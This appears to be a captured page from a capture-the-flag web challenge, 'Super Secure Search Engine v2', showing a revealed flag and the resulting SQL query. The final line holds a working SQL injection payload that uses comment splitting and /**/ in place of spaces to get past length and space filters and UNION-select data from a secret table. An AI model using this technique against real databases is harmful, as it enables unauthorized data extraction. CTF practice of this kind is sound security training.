 Super Secure Search Engine v2
Securely search notes left by users, even more securely now!
Try searching for user or admin or hacker...
For security reasons, a maximum length of 10 characters *for the first query* and no spaces are allowed.
Search
Results
Note #DPCTF{prevent_pollution_in_both_the_planet_and_your_code}
Posted by 2
3
SELECT * FROM app WHERE user=''/*' OR user='*/UNION/**/SELECT/**/flag,2,3/**/FROM/**/secret/**/--';